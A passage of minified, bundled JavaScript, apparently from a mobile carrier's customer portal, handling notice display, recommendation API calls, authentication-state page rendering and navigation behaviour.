r=JSON.parse(JSON.stringify(n)),o=!0;r.date&&(r.date=u.formatDateGGGetoYYYY(r.date)),r.end_date&&(r.end_date=u.formatDateGGGetoYYYY(r.end_date)),r.update_date&&(r.update_date=u.formatDateGGGetoYYYY(r.update_date));var c=a(u.now()).format("YYYY/MM/DD HH:mm");if(r.date&&c<r.date&&(o=!1),f?(!o||"0"!=r.display_target&&"2"!=r.display_target)&&(o=!1):(!o||"0"!=r.display_target&&"1"!=r.display_target)&&(o=!1),o)if("0"==r.emg_disp_flag)t.usual_info.push(r);else if("1"==r.emg_disp_flag)t.emg_info.push(r);else if("2"==r.emg_disp_flag&&(e==s.AUTH_STATE_AUTO||e==s.AUTH_STATE_DONE)&&"1"!=i){var l=!1;if(void 0!==d){var p=_.indexOf(s.PAGE_URLS,d.pathname);if(p===s.PAGE_TOP)l=!0;else if(p===s.PAGE_INFO)l=!0;else{var h=-1;if(p===s.PAGE_DATA?h=1:p===s.PAGE_PAYMENT?h=2:p===s.PAGE_CONTRACT?h=3:p===s.PAGE_APPLICATION?h=4:p===s.PAGE_SETTINGS?h=5:p===s.PAGE_PERKS?h=6:p===s.PAGE_BIZ&&(h=7),h<0||!r.disp_flag);else"1"!=r.disp_flag.substring(h,h+1)||(l=!0)}}l&&m.push(r)}})}),!m||m.length<=0)return t.usual_info&&t.usual_info.length>0&&(t.usual_info=_.orderBy(t.usual_info,["update_date","date"],["desc","desc"])),t.emg_info&&t.emg_info.length>0&&(t.emg_info=_.orderBy(t.emg_info,["update_date","date"],["desc","desc"])),r(t);o.all([c("r0002")]).then(function(e){var n=[];return _.map(m,function(t){for(var r=0;r<e.length;r++){var o=_.get(e[r],"response.items",[]),a=_.find(o,function(e){return"r0002"==e.frameId});if(a&&a.contents){var i=_.find(a.contents,function(e){return e.cid==t.news_id});if(i){t.base_item=a,t.visible_item=i,n.push(t);break}}}}),n&&n.length>0&&(t.emg_info=t.emg_info.concat(n)),t.usual_info&&t.usual_info.length>0&&(t.usual_info=_.orderBy(t.usual_info,["update_date","date"],["desc","desc"])),t.emg_info&&t.emg_info.length>0&&(t.emg_info=_.orderBy(t.emg_info,["update_date","date"],["desc","desc"])),r(t)})})}},{key:"getTageReco",value:function(e){return new o(function(t,n){var r=location.href,o={requestKind:1,inputData:{param:[{start:1,number:300,frameId:e,url:r,getColumn:"",referer:r}]}},a=c.getData(s.API_TARGET_RECOMMEND);return a.data={params:JSON.stringify(o)},a.jsonpCallback&&(m+=1,a.jsonpCallback=a.jsonpCallback+""+new Date/1+m),l.request(s.API_TARGET_RECOMMEND,a,null,!0).then(function(e){return"ok"===_.get(e,"response.status","")?t(e):(f.set_dims_info_tagereco_error(!0),t([]))}).catch(function(e){return f.set_dims_info_tagereco_error(!0),t([])})})}}]),DimsInformation}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(4);var o=n(12),a=n(9),i=(n(0),n(3));e.exports=function(e){function DimsConfirmation(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DimsConfirmation),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(DimsConfirmation.__proto__||Object.getPrototypeOf(DimsConfirmation)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(DimsConfirmation,a),r(DimsConfirmation,[{key:"isOk",value:function(){return!!this.data}},{key:"getDisplayInfo",value:function(e){var t=[],n=this.data;return _.map(n.app_data,function(e){_.map(e,function(e){var n=JSON.parse(JSON.stringify(e)),r=!0;n.date&&(n.date=i.formatDateGGGetoYYYY(n.date)),n.update_date&&(n.update_date=i.formatDateGGGetoYYYY(n.update_date));var a=o(i.now()).format("YYYY/MM/DD HH:mm");n.date&&a<n.date&&(r=!1),!r||"0"!=n.display_target&&"1"!=n.display_target&&"2"!=n.display_target?r=!1:"1"==n.display_target?i.isWebView()&&(r=!1):"2"==n.display_target&&(i.isWebView()||(r=!1)),r&&t.push(n)})}),t=_.orderBy(t,["update_date","date"],["desc","desc"])}}]),DimsConfirmation}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(9);e.exports=function(e){function StepCertConfirm(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,StepCertConfirm),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(StepCertConfirm.__proto__||Object.getPrototypeOf(StepCertConfirm)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(StepCertConfirm,o),r(StepCertConfirm,[{key:"isOk",value:function(){return!(!this.data||null==this.result_code||"1000"!==this.result_code)}}]),StepCertConfirm}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(9);e.exports=function(e){function RootPath(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,RootPath),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(RootPath.__proto__||Object.getPrototypeOf(RootPath)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(RootPath,o),r(RootPath,[{key:"isOk",value:function(){return!(!this.data||null==this.result_code||"1000"!==this.result_code)}}]),RootPath}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(9);e.exports=function(e){function IdentificationOmittedConsent(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,IdentificationOmittedConsent),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(IdentificationOmittedConsent.__proto__||Object.getPrototypeOf(IdentificationOmittedConsent)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(IdentificationOmittedConsent,o),r(IdentificationOmittedConsent,[{key:"isOk",value:function(){return!(!this.data||null==this.result_code||"1000"!==this.result_code)}}]),IdentificationOmittedConsent}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(4),n(12);var o=n(9);n(0),n(3);e.exports=function(e){function RecommendConf(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,RecommendConf),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(RecommendConf.__proto__||Object.getPrototypeOf(RecommendConf)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(RecommendConf,o),r(RecommendConf,[{key:"isOk",value:function(){return!!this.data}}]),RecommendConf}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(9);e.exports=function(e){function TargetRecommendOptout(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,TargetRecommendOptout),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(TargetRecommendOptout.__proto__||Object.getPrototypeOf(TargetRecommendOptout)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(TargetRecommendOptout,a),r(TargetRecommendOptout,[{key:"isOk",value:function(){return!o.isEmpty(this.data)&&"ok"==this.data.status}},{key:"isOptout",value:function(){return!this.isOk()||"1"==o.get(this.data,"optOutStatus","1")}}]),TargetRecommendOptout}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(9);e.exports=function(e){function JsonSuggestData(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,JsonSuggestData),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(JsonSuggestData.__proto__||Object.getPrototypeOf(JsonSuggestData)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(JsonSuggestData,a),r(JsonSuggestData,[{key:"isOk",value:function(){return!o.isEmpty(this.data)}}]),JsonSuggestData}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(9);e.exports=function(e){function JsonSuggestPayment(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,JsonSuggestPayment),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(JsonSuggestPayment.__proto__||Object.getPrototypeOf(JsonSuggestPayment)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(JsonSuggestPayment,a),r(JsonSuggestPayment,[{key:"isOk",value:function(){return!o.isEmpty(this.data)}}]),JsonSuggestPayment}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(9);e.exports=function(e){function JsonSuggestFaq(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,JsonSuggestFaq),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(JsonSuggestFaq.__proto__||Object.getPrototypeOf(JsonSuggestFaq)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(JsonSuggestFaq,a),r(JsonSuggestFaq,[{key:"isOk",value:function(){return!o.isEmpty(this.data)}}]),JsonSuggestFaq}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(9);e.exports=function(e){function TokenRedirectUrlInf(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,TokenRedirectUrlInf),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(TokenRedirectUrlInf.__proto__||Object.getPrototypeOf(TokenRedirectUrlInf)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(TokenRedirectUrlInf,o),r(TokenRedirectUrlInf,[{key:"isOk",value:function(){return!!this.data&&(!_.isEmpty(this.data)&&!!_.get(this.data,"result.authAccessUri",!1))}}]),TokenRedirectUrlInf}()},function(e,t,n){"use strict";var r=n(1);e.exports=function(){r.common.factory(n(153)),r.common.factory(n(47)),r.common.factory(n(46)),r.common.factory(n(52)),r.common.factory(n(49)),r.common.factory(n(59)),r.common.factory(n(45)),r.common.factory(n(60)),r.common.factory(n(53)),r.common.factory(n(50)),r.common.factory(n(61)),r.common.factory(n(62)),r.common.factory(n(55)),r.common.factory(n(56)),r.common.factory(n(57)),r.common.factory(n(63)),r.common.factory(n(65)),r.common.factory(n(67)),r.common.factory(n(69)),r.common.factory(n(66)),r.common.factory(n(71)),r.common.factory(n(58)),r.common.factory(n(72))}},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function CpGetRecEnqDataFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,CpGetRecEnqDataFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(CpGetRecEnqDataFactory.__proto__||Object.getPrototypeOf(CpGetRecEnqDataFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(CpGetRecEnqDataFactory,i),r(CpGetRecEnqDataFactory,null,[{key:"build",value:function(e){var t={rec_enq_data:a.common.model.RecommendEnqueteData},n={};return o.map(t,function(t,r){var a=!1;"success"===e.status&&((a=o.assign({},e.response.data,e.response.common)).return_info="0","0"!==o.get(e,"response.common.result_code")&&(a.return_info="1")),n[r]=new t(a)}),n}}]),CpGetRecEnqDataFactory}()},function(e,t,n){"use strict";var r=n(2),o=n(1),a=n(0),i=n(155),s=n(200),u=n(207),c=n(212),l=n(217),_=n(224),f=n(231),d=n(79),m=n(258),p=n(265),h=n(275),y=n(282),g=void 0;t.init=function(){var e=$("title").text();-1!=o.pathname.indexOf("//")&&(o.pathname=o.pathname.replace(/\/+/g,"/"),location.pathname=o.pathname,location.href),o.pathname!==a.PAGE_URLS[a.PAGE_TOP]&&(e=e.substr(e.indexOf(a.TITLE_SEPARATOR)+2)),i.HEADER_INDEX=a.PAGE_TOP,i.URL=a.PAGE_URLS[a.PAGE_TOP],i.TITLE=e,o.common.contents(i),l.HEADER_INDEX=a.PAGE_CONTRACT,l.URL=a.PAGE_URLS[a.PAGE_CONTRACT],l.TITLE=a.PAGE_NAMES[a.PAGE_CONTRACT]+" "+a.TITLE_SEPARATOR+" "+e,o.common.contents(l),f.HEADER_INDEX=a.PAGE_APPLICATION,f.URL=a.PAGE_URLS[a.PAGE_APPLICATION],f.TITLE=a.PAGE_NAMES[a.PAGE_APPLICATION]+" "+a.TITLE_SEPARATOR+" "+e,o.common.contents(f),p.HEADER_INDEX=a.PAGE_SETTINGS,p.URL=a.PAGE_URLS[a.PAGE_SETTINGS],p.TITLE=a.PAGE_NAMES[a.PAGE_SETTINGS]+" "+a.TITLE_SEPARATOR+" "+e,o.common.contents(p),m.HEADER_INDEX=a.PAGE_BIZ,m.URL=a.PAGE_URLS[a.PAGE_BIZ],m.TITLE=a.PAGE_NAMES[a.PAGE_BIZ]+" "+a.TITLE_SEPARATOR+" "+e,o.common.contents(m),d.HEADER_INDEX=a.PAGE_PERKS,d.URL=a.PAGE_URLS[a.PAGE_PERKS],d.TITLE=a.PAGE_NAMES[a.PAGE_PERKS]+" "+a.TITLE_SEPARATOR+" "+e,o.common.contents(d),s.HEADER_INDEX=a.PAGE_SEARCH,s.URL=a.PAGE_URLS[a.PAGE_SEARCH],s.TITLE=a.PAGE_NAMES[a.PAGE_SEARCH]+" "+a.TITLE_SEPARATOR+" "+e,o.common.contents(s),u.HEADER_INDEX=a.PAGE_DATA,u.URL=a.PAGE_URLS[a.PAGE_DATA],u.TITLE=a.PAGE_NAMES[a.PAGE_DATA]+" "+a.TITLE_SEPARATOR+" "+e,o.common.contents(u),c.HEADER_INDEX=a.PAGE_PAYMENT,c.URL=a.PAGE_URLS[a.PAGE_PAYMENT],c.TITLE=a.PAGE_NAMES[a.PAGE_PAYMENT]+" "+a.TITLE_SEPARATOR+" "+e,o.common.contents(c),_.HEADER_INDEX=a.PAGE_CONTRACT_CUSTOMER,_.URL=a.PAGE_URLS[a.PAGE_CONTRACT_CUSTOMER],_.TITLE=a.PAGE_NAMES[a.PAGE_CONTRACT_CUSTOMER]+" "+a.TITLE_SEPARATOR+" "+e,o.common.contents(_),h.HEADER_INDEX=a.PAGE_INFO,h.URL=a.PAGE_URLS[a.PAGE_INFO],h.TITLE=a.PAGE_NAMES[a.PAGE_INFO]+" "+a.TITLE_SEPARATOR+" "+e,o.common.contents(h),y.HEADER_INDEX=a.PAGE_3RD,y.URL=null,y.TITLE=e,o.common.contents(y),g=t.find(o.pathname)},t.find=function(e){return r.isString(e)?r.find(o.common.contents,function(t){return t.URL===e})||y:r.find(o.common.contents,function(t){return t.HEADER_INDEX===e})||g},t.findIndex=function(e){return r.get(t.find(e),"HEADER_INDEX")},t.findUrl=function(e){return r.get(t.find(e),"URL")}},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),o=function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0};var a=n(2),i=n(4),s=n(1),u=n(0),c=n(19),l=n(10),_=n(3),f=n(16),d=n(18),m=n(190),p=n(192),h=n(30),y=n(24),g=(n(6),n(20)),b=n(14),v=n(15),E=n(21),O=n(17),T=n(196),A=n(198),w=s.$,k=[],P=void 0,C=!1,I="";e.exports=function(e){function MydcmTop(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,MydcmTop),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(MydcmTop.__proto__||Object.getPrototypeOf(MydcmTop)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(MydcmTop,c),r(MydcmTop,null,[{key:"initClass",value:function(){k.push(d.template),k.push(m.template),k.push(h.template),k.push(y.template),k.push(g.template),k.push(b.template),k.push(v.template)}},{key:"start",value:function(){var e=this;return(I=O.template())&&k.push(I),s.common.AnalyticsInterface.clearTargetsSort(!1),l.requestApi(MydcmTop.top_end_points).then(function(e){var t=MydcmTop.always_end_points;return t.push(u.DIMS_INFO),t.push(u.DIMS_CONFIRM),a.includes(u.AUTH_REDIRECT_DETECTION_DETAIL_CODE,l.auth_detection_detail)&&(t=[u.DIMS_INFO,u.DIMS_CONFIRM,u.JSON_SUGGEST_APPLICATION,u.JSON_SUGGEST_SETTINGS,u.JSON_SUGGEST_DATA,u.JSON_SUGGEST_PAYMENT,u.JSON_SUGGEST_FAQ,u.APPLICATION_MENU,u.SETTING_MENU,u.DATA_MENU,u.PAYMENT_MENU,u.FAQ_MENU]),l.auth_detection_detail===u.API_LAMP_LOGOUT_ERROR&&k.push(T.template),l.auth_detection_detail2===u.AUTH_DETECTION_DETAIL_LAMP_AUTH_TOKEN_ERROR&&k.push(A.template),i.all([l.requestTemplate(k),l.requestAlwaysApi(t)])}).then(function(t){if(P=t[0],l.requestComplete(),C=o(MydcmTop.__proto__||Object.getPrototypeOf(MydcmTop),"api_result_judge",e).call(e,u.PAGE_TOP,MydcmTop.page_error_json,l.api_response))return i.all([l.requestTemplate([p.template])])}).then(function(e){e&&(P[p.template]=a.get(e[0],p.template))})}},{key:"show",value:function(){if(a.get(s,"common.Connection.auth_detection_detail",u.API_SUCCESS)!=u.API_CORP_REDIRECT_GUIDANCE_CODE&&a.get(s,"common.Connection.auth_detection_detail",u.API_SUCCESS)!=u.AUTH_DETECTION_DETAIL_LAMP_LOGOUT_REDIRECT){if(a.get(s,"common.Connection.auth_detection_detail",u.API_SUCCESS)==u.AUTH_DETECTION_DETAIL_LAMP_REDIRECT_AUTH_DONE)return h.render("#mydcm_dims_confirm",l.auth_status,l.api_response,P[h.template]),i.resolve();w("#mydcm_page_top").show();var e=l.api_response;return C?(this.isError03(l),p.render(l.auth_status,e,P),f.render(l.auth_status,e),d.render("#mydcm_drawer",l.auth_status,e,P[d.template]),y.render("#mydcm_dims_info_up",l.auth_status,e,P[y.template]),b.render("#mydcm_global_suggest",l.auth_status,e,P[b.template]),g.render(P[g.template]),v.render("#mydcm_chatbot_float",l.auth_status,e,P[v.template]),E.render(l.auth_status,e),void(I&&O.render(P[I]))):l.auth_detection_detail===u.API_LAMP_LOGOUT_ERROR?(f.render(l.auth_status,e),d.render("#mydcm_drawer",l.auth_status,e,P[d.template]),T.render("#mydcm_page_top",l.auth_status,e,P[T.template]),y.render("#mydcm_dims_info_up",l.auth_status,e,P[y.template]),b.render("#mydcm_global_suggest",l.auth_status,e,P[b.template]),g.render(P[g.template]),E.render(l.auth_status,e),void(I&&O.render(P[I]))):l.auth_detection_detail2===u.AUTH_DETECTION_DETAIL_LAMP_AUTH_TOKEN_ERROR?(f.render(l.auth_status,e),d.render("#mydcm_drawer",l.auth_status,e,P[d.template]),A.render("#mydcm_page_top",l.auth_status,e,P[A.template]),y.render("#mydcm_dims_info_up",l.auth_status,e,P[y.template]),b.render("#mydcm_global_suggest",l.auth_status,e,P[b.template]),g.render(P[g.template]),E.render(l.auth_status,e),void(I&&O.render(P[I]))):(f.render(l.auth_status,e),d.render("#mydcm_drawer",l.auth_status,e,P[d.template]),m.render("#mydcm_page_top",l.auth_status,e,P[m.template]),v.render("#mydcm_chatbot_float",l.auth_status,e,P[v.template]),b.search_mode,y.render("#mydcm_dims_info_up",l.auth_status,e,P[y.template]),g.render(P[g.template]),b.render("#mydcm_global_suggest",l.auth_status,e,P[b.template]),E.render(l.auth_status,e),I&&O.render(P[I]),i.resolve())}}},{key:"hide",value:function(){return w("#mydcm_page_top").html(""),i.resolve()}},{key:"error",value:function(e){return _.log("page home error",e),i.resolve()}},{key:"isError03",value:function(e){return o(MydcmTop.__proto__||Object.getPrototypeOf(MydcmTop),"isError03",this).call(this,e)}},{key:"top_end_points",get:function(){return o(MydcmTop.__proto__||Object.getPrototypeOf(MydcmTop),"default_end_points",this)}},{key:"page_error_json",get:function(){var e=o(MydcmTop.__proto__||Object.getPrototypeOf(MydcmTop),"default_page_error_json",this),t={};return t[u.AUTH_STATE_NONE]={"sf.0":["0.1","1.1","1.2"],"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],a:["0.1","1.1","1.2","2.1"],u:["0.1","1.1","1.2","2.1"]},t[u.AUTH_STATE_AUTO]={"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],q:["0.1","0.2","1.1","1.2","2.1"],u:["0.1","0.3","1.1","1.2","2.1"]},t[u.AUTH_STATE_DONE]={"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],q:["0.1","1.1","1.2","2.1"],u:["0.1","0.3","1.1","1.2","2.1"]},a.merge(e,t)}}]),MydcmTop}(),e.exports.initClass()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(5),a=n(0);e.exports=function(e){function GlobalNaviModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,GlobalNaviModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(GlobalNaviModule.__proto__||Object.getPrototypeOf(GlobalNaviModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(GlobalNaviModule,o),r(GlobalNaviModule,null,[{key:"fix_glonavi",value:function(e,t){$(window).off("scroll.glonaviFixed"),$(window).on("scroll.glonaviFixed",function(){if("none"!=$(".header-wrapper").first().css("display")){var e=$(".global-header").first().outerHeight();"none"!=$(".dheader-wrap").first().css("display")&&(e+=$(".dheader-wrap").first().outerHeight());var t=$("#mydcm_reco-festival-advent");t.length>0&&"none"!=t.css("display")&&(e+=t.outerHeight());var n=$("body").hasClass("mydcm-modal-firstviewfixed"),r=$("body").hasClass("mydcm-body-fixed");if($(this).scrollTop()>e&&!n&&!r){if($("#global-navigation").length>0&&($("#global-navigation").addClass("header-fixed"),"0px"==$("body").css("margin-top"))){var o=$("#global-navigation").outerHeight();$("body").css("margin-top",o),$("header.header-wrapper").addClass("mydcm_fixed_header")}}else $("#global-navigation").length>0&&($("#global-navigation").removeClass("header-fixed"),$("body").css("margin-top",0),$("header.header-wrapper").removeClass("mydcm_fixed_header"))}})}},{key:"switch_global_navi_biz_perks",value:function(e){var 